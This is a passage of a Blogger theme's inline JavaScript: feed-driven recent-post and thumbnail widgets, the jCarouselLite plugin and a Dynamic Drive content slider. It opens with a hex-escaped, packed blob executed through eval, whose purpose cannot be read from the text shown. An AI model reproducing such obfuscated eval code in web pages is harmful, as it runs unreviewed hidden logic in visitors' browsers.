x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x38\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x38\x7c\x32\x32\x33\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x33\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x34\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x36\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x34\x44\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x32\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x33\x31\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_MKu935);



//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    var classicMode = false ;
    var summary = 20;
    var indent = 3;
    imgr = new Array();
    imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
    showRandomImg = true;
    aBold = true;
    summaryPost = 170; 
    summaryTitle = 25; 
    numposts1 = 6; 
    numposts2 = 8;
numposts5= 12;
    var classicMode = false ;
    var summary = 50;
    var indent = 3;

    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();
    function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
    function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
      var posturl= url;
      var title=title;
      var date = date;
      var comment = comment;
      var tag = tag;
      var div = document.getElementById(pID);
      var img = div.getElementsByTagName("img");
      var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
      var arr = content1.split(/<br\s*\/?>/);
      var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
      var month = new Array();
      month[0] = "Jan";
      month[1] = "Feb";
      month[2] = "Mar";
      month[3] = "Apr";
      month[4] = "May";
      month[5] = "Jun";
      month[6] = "Jul";
      month[7] = "Aug";
      month[8] = "Sep";
      month[9] = "Oct";
      month[10] = "Nov";
      month[11] = "Dec";
      var n = month[date.split('/')[0]];
      var date1 = date.split('/')[1];
      var year = date.split('/')[2];
      if(img.length ==1) {
        var imgurl=img[0].src;
        var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="940" height="987" src="'+imgurl+'"></a></div>';
        var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p></div> <a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
      }
      else {
        if(img.length > 1) {
          var li = '';
          for(var i=0; i<img.length; i++){
            var li = li + '<li><img src="'+img[i].src+'"></li>';	
          }
          var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
          var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p> </div><a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
        }
        else {
          var frame = div.getElementsByTagName("iframe");
          if (frame.length >=1) {
            var iframe1 = frame[0].src;
            var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
            var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p></div> <a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
          }
          else {
            var summary1 = '<div class="post-entry">'+stripHtmlTags(content,50)+'...<p> </div><a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
          }
        }   
      }
      div.innerHTML = summary1;
      div.style.display = "block";
      var elem = document.getElementsByClassName("separator");
      for (var i=0; i< elem.length; i++){
        elem[i].innerHTML='';
      }
    }

    function removeRelatedDuplicates_thumbs() {
      var tmp = new Array(0);
      var tmp2 = new Array(0);
      var tmp3 = new Array(0);
      for(var i = 0; i < relatedUrls.length; i++) {
        if(!contains_thumbs(tmp, relatedUrls[i])) 
        {
          tmp.length += 1;
          tmp[tmp.length - 1] = relatedUrls[i];
          tmp2.length += 1;
          tmp3.length += 1;
          tmp2[tmp2.length - 1] = relatedTitles[i];
          tmp3[tmp3.length - 1] = thumburl[i];
        }
      }
      relatedTitles = tmp2;
      relatedUrls = tmp;
      thumburl=tmp3;
    }
    function contains_thumbs(a, e) {
      for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
      return false;
    }

    function removeHtmlTag(strx,chop){
      var s = strx.split("<");
      for(var i=0;i<s.length;i++){
        if(s[i].indexOf(">")!=-1){
          s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
        }
      }
      s =  s.join("");
      s = s.substring(0,chop-1);
      return s;
    }
    function showrecentposts2(json) {
      j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
      img  = new Array();
      if (numposts1 <= json.feed.entry.length) {
        maxpost = numposts1;
      }
      else
      {
        maxpost=json.feed.entry.length;
      }	
      for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        var cate ='';
        for (var e=0; e < json.feed.entry[i].category.length;e++) {
          cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
        }
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            posturl = entry.link[k].href;
            break;
          }
        }
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
            pcm = entry.link[k].title.split(" ")[0];
            break;
          }
        }
        if ("content" in entry) {
          var postcontent = entry.content.$t;}
        else
          if ("summary" in entry) {
            var postcontent = entry.summary.$t;}
          else var postcontent = "";
        postdate = entry.published.$t;
        if(j>imgr.length-1) j=0;
        img[i] = imgr[j];
        s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
        if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
        //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
        var month = [1,2,3,4,5,6,7,8,9,10,11,12];
        var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
        var day = postdate.split("-")[2].substring(0,2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for(var u2=0;u2<month.length;u2++){
          if(parseInt(m)==month[u2]) {
            m = month2[u2] ; break;
          }
        }
        var tmb = img[i].replace('s1600/','s500-c/');
        var daystr = day+ ' ' + m + ' ' + y ;
        var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
        document.write(trtd);
        j++;
      }
    }
  
    //]]>
  </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 3,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4NnODwZu4qb9MeQssASpe_p-_0gBwiqLnStymrBjEVNem5l2FNZGpHwbOdNj5vquSf7slMY7xm3_pZxZwu7oe7BFxnVR6XM1eA89f9x0R8ol9rlYKkzPjfviQXAQo69QWvHLHeb2jlA/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="312" min-height="375" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'<div class="dateo">'+ daystr +'</div></a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
      showRandomImg = true;
      aBold = true;
      summaryTitle = 25;
      summaryPost = 200; 
      summaryPost2 = 150; 
      numposts8 = 5; 
      function removeHtmlTag(strx, chop) {
  	var s = strx.split("<");
  	for(var i = 0; i < s.length; i++) {
  		if(s[i].indexOf(">") != -1) {
  			s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
  		}
  	}
  	s = s.join("");
  	s = s.substring(0, chop - 1);
  	return s;
  }

  function showrecentposts(json) {
  	j = (showRandomImg) ? Math.floor((imgr.length + 1) * Math.random()) : 0;
  	img = new Array();
  	for(var i = 0; i < numposts8; i++) {
  		var entry = json.feed.entry[i];
  		var pcm;
  		var posturl;
  		if(i == json.feed.entry.length) break;
  		for(var k = 0; k < entry.link.length; k++) {
  			if(entry.link[k].rel == 'alternate') {
  				posturl = entry.link[k].href;
  				break
  			}
  		}
  		for(var k = 0; k < entry.link.length; k++) {
  			if(entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
  				pcm = entry.link[k].title.split("")[0];
  				break
  			}
  		}
  		if("content" in entry) {
  			var postcontent = entry.content.$t;
  		} else
  		if("summary" in entry) {
  			var postcontent = entry.summary.$t;
  		} else var postcontent = "";
  		var posttitle = entry.title.$t;
  		postdate = entry.published.$t;
  		if(j > imgr.length - 1) j = 0;
  		img[i] = imgr[j];
  		s = postcontent;
  		a = s.indexOf("<img");
  		b = s.indexOf("src=\"", a);
  		c = s.indexOf("\"", b + 5);
  		d = s.substr(b + 5, c - b - 5);
  		if((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;
  		var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
  		var month2 = ["January", "February", "March", "April", "May", "Juny", "July", "August", "September", "October", "November", "December"];
  		var day = postdate.split("-")[2].substring(0, 2);
  		var m = postdate.split("-")[1];
  		var y = postdate.split("-")[0];
  		for(var u2 = 0; u2 < month.length; u2++) {
  			if(parseInt(m) == month[u2]) {
  				m = month2[u2];
  				break;
  			}
  		}
  		var daystr = day + ' ' + m + ' ' + y;
  		var trtd = '<div class="contentdiv"><a href="' + posturl + '"><img class="sliderpost" src="' + img[i] + '"/></a><div class="featuredPost"><h2><a href="' + posturl + '">' + posttitle + '</a></h2><p>' + removeHtmlTag(postcontent, summaryPost2) + '...</p></div></div><div class="clear"></div>';
  		document.write(trtd);
  		j++;
  	}
  }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
//** Featured Content Slider script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** May 2nd, 08'- Script rewritten and updated to 2.0.
//** June 12th, 08'- Script updated to v 2.3, which adds the following features:
			//1) Changed behavior of script to actually collapse the previous content when the active one is shown, instead of just tucking it underneath the later.
			//2) Added setting to reveal a content either via "click" or "mouseover" of pagination links (default is former).
			//3) Added public function for jumping to a particular slide within a Featured Content instance using an arbitrary link, for example.

//** July 11th, 08'- Script updated to v 2.4:
			//1) Added ability to select a particular slide when the page first loads using a URL parameter (ie: mypage.htm?myslider=4 to select 4th slide in "myslider")
			//2) Fixed bug where the first slide disappears when the mouse clicks or mouses over it when page first loads.
			
// Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
// This notice MUST stay intact for legal use
// Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more

var featuredcontentslider={

//3 variables below you can customize if desired:
ajaxloadingmsg: '<div style="margin: 20px 0 0 20px"><img src="loading.gif" /> Fetching slider Contents. Please wait...</div>',
bustajaxcache: true, //bust caching of external ajax page after 1st request?
enablepersist: true, //persist to last content viewed when returning to page?

settingcaches: {}, //object to cache "setting" object of each script instance

jumpTo:function(fcsid, pagenumber){ //public function to go to a slide manually.
	this.turnpage(this.settingcaches[fcsid], pagenumber)
},

ajaxconnect:function(setting){
	var page_request = false
	if (window.ActiveXObject){ //Test for support for ActiveXObject in IE first (as XMLHttpRequest in IE7 is broken)
		try {
		page_request = new ActiveXObject("Msxml2.XMLHTTP")
		} 
		catch (e){
			try{
			page_request = new ActiveXObject("Microsoft.XMLHTTP")
			}
			catch (e){}
		}
	}
	else if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest()
	else
		return false
	var pageurl=setting.contentsource[1]
	page_request.onreadystatechange=function(){
		featuredcontentslider.ajaxpopulate(page_request, setting)
	}
	document.getElementById(setting.id).innerHTML=this.ajaxloadingmsg
	var bustcache=(!this.bustajaxcache)? "" : (pageurl.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime()
	page_request.open('GET', pageurl+bustcache, true)
	page_request.send(null)
},

ajaxpopulate:function(page_request, setting){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)){
		document.getElementById(setting.id).innerHTML=page_request.responseText
		this.buildpaginate(setting)
	}
},

buildcontentdivs:function(setting){
	var alldivs=document.getElementById(setting.id).getElementsByTagName("div")
	for (var i=0; i<alldivs.length; i++){
		if (this.css(alldivs[i], "contentdiv", "check")){ //check for DIVs with class "contentdiv"
			setting.contentdivs.push(alldivs[i])
				alldivs[i].style.display="none" //collapse all content DIVs to begin with
		}
	}
},

buildpaginate:function(setting){
	this.buildcontentdivs(setting)
	var sliderdiv=document.getElementById(setting.id)
	var pdiv=document.getElementById("paginate-"+setting.id)
	var phtml=""
	var toc=setting.toc
	var nextprev=setting.nextprev
	if (typeof toc=="string" && toc!="markup" || typeof toc=="object"){
		for (var i=1; i<=setting.contentdivs.length; i++){
			phtml+='<a href="#'+i+'" class="toc">'+(typeof toc=="string"? toc.replace(/#increment/, i) : toc[i-1])+'</a> '
		}
		phtml=(nextprev[0]!=''? '<a href="#prev" class="prev">'+nextprev[0]+'</a> ' : '') + phtml + (nextprev[1]!=''? '<a href="#next" class="next">'+nextprev[1]+'</a>' : '')
		pdiv.innerHTML=phtml
	}
	var pdivlinks=pdiv.getElementsByTagName("a")
	var toclinkscount=0 //var to keep track of actual # of toc links
	for (var i=0; i<pdivlinks.length; i++){
		if (this.css(pdivlinks[i], "toc", "check")){
			if (toclinkscount>setting.contentdivs.length-1){ //if this toc link is out of range (user defined more toc links then there are contents)
				pdivlinks[i].style.display="none" //hide this toc link
				continue
			}
			pdivlinks[i].setAttribute("rel", ++toclinkscount) //store page number inside toc link
			pdivlinks[i][setting.revealtype]=function(){
				featuredcontentslider.turnpage(setting, this.getAttribute("rel"))
				return false
			}
			setting.toclinks.push(pdivlinks[i])
		}
		else if (this.css(pdivlinks[i], "prev", "check") || this.css(pdivlinks[i], "next", "check")){ //check for links with class "prev" or "next"
			pdivlinks[i].onclick=function(){
				featuredcontentslider.turnpage(setting, this.className)
				return false
			}
		}
	}
	this.turnpage(setting, setting.currentpage, true)
	if (setting.autorotate[0]){ //if auto rotate enabled
		pdiv[setting.revealtype]=function(){
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		sliderdiv["onclick"]=function(){ //stop content slider when slides themselves are clicked on
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		setting.autorotate[1]=setting.autorotate[1]+(1/setting.enablefade[1]*50) //add time to run fade animation (roughly) to delay between rotation
	 this.autorotate(setting)
	}
},

urlparamselect:function(fcsid){
	var result=window.location.search.match(new RegExp(fcsid+"=(\\d+)", "i")) //check for "?featuredcontentsliderid=2" in URL
	return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
},

turnpage:function(setting, thepage, autocall){
	var currentpage=setting.currentpage //current page # before change
	var totalpages=setting.contentdivs.length
	var turntopage=(/prev/i.test(thepage))? currentpage-1 : (/next/i.test(thepage))? currentpage+1 : parseInt(thepage)
	turntopage=(turntopage<1)? totalpages : (turntopage>totalpages)? 1 : turntopage //test for out of bound and adjust
	if (turntopage==setting.currentpage && typeof autocall=="undefined") //if a pagination link is clicked on repeatedly
		return
	setting.currentpage=turntopage
	setting.contentdivs[turntopage-1].style.zIndex=++setting.topzindex
	this.cleartimer(setting, window["fcsfade"+setting.id])
	setting.cacheprevpage=setting.prevpage
	if (setting.enablefade[0]==true){
		setting.curopacity=0
		this.fadeup(setting)
	}
	if (setting.enablefade[0]==false){ //if fade is disabled, fire onChange event immediately (verus after fade is complete)
		setting.contentdivs[setting.prevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.prevpage, setting.currentpage)
	}
	setting.contentdivs[turntopage-1].style.visibility="visible"
	setting.contentdivs[turntopage-1].style.display="block"
	if (setting.prevpage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[setting.prevpage-1], "selected", "remove")
	if (turntopage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[turntopage-1], "selected", "add")
	setting.prevpage=turntopage
	if (this.enablepersist)
		this.setCookie("fcspersist"+setting.id, turntopage)
},

setopacity:function(setting, value){ //Sets the opacity of targetobject based on the passed in value setting (0 to 1 and in between)
	var targetobject=setting.contentdivs[setting.currentpage-1]
	if (targetobject.filters && targetobject.filters[0]){ //IE syntax
		if (typeof targetobject.filters[0].opacity=="number") //IE6
			targetobject.filters[0].opacity=value*100
		else //IE 5.5
			targetobject.style.filter="alpha(opacity="+value*100+")"
	}
	else if (typeof targetobject.style.MozOpacity!="undefined") //Old Mozilla syntax
		targetobject.style.MozOpacity=value
	else if (typeof targetobject.style.opacity!="undefined") //Standard opacity syntax
		targetobject.style.opacity=value
	setting.curopacity=value
},

fadeup:function(setting){
	if (setting.curopacity<1){
		this.setopacity(setting, setting.curopacity+setting.enablefade[1])
		window["fcsfade"+setting.id]=setTimeout(function(){featuredcontentslider.fadeup(setting)}, 50)
	}
	else{ //when fade is complete
		if (setting.cacheprevpage!=setting.currentpage) //if previous content isn't the same as the current shown div (happens the first time the page loads/ script is run)
			setting.contentdivs[setting.cacheprevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.cacheprevpage, setting.currentpage)
	}
},

cleartimer:function(setting, timervar){
	if (typeof timervar!="undefined"){
		clearTimeout(timervar)
		clearInterval(timervar)
		if (setting.cacheprevpage!=setting.currentpage){ //if previous content isn't the same as the current shown div
			setting.contentdivs[setting.cacheprevpage-1].style.display="none"
		}
	}
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add")
		el.className+=" "+targetclass
},

autorotate:function(setting){
 window["fcsautorun"+setting.id]=setInterval(function(){featuredcontentslider.turnpage(setting, "next")}, setting.autorotate[1])
},

getCookie:function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return null
},

setCookie:function(name, value){
	document.cookie = name+"="+value

},


init:function(setting){
	var persistedpage=this.getCookie("fcspersist"+setting.id) || 1
	var urlselectedpage=this.urlparamselect(setting.id) //returns null or index from: mypage.htm?featuredcontentsliderid=index
	this.settingcaches[setting.id]=setting //cache "setting" object
	setting.contentdivs=[]
	setting.toclinks=[]
	setting.topzindex=0
	setting.currentpage=urlselectedpage || ((this.enablepersist)? persistedpage : 1)
	setting.prevpage=setting.currentpage
	setting.revealtype="on"+(setting.revealtype || "click")
	setting.curopacity=0
	setting.onChange=setting.onChange || function(){}
	if (setting.contentsource[0]=="inline")
		this.buildpaginate(setting)
	if (setting.contentsource[0]=="ajax")
		this.ajaxconnect(setting)
}

}

    //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7496865998315990613&amp;zx=55f2829c-ff05-4b56-b17d-7b2dfe1ee34b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7496865998315990613&amp;zx=55f2829c-ff05-4b56-b17d-7b2dfe1ee34b' rel='stylesheet'/></noscript>
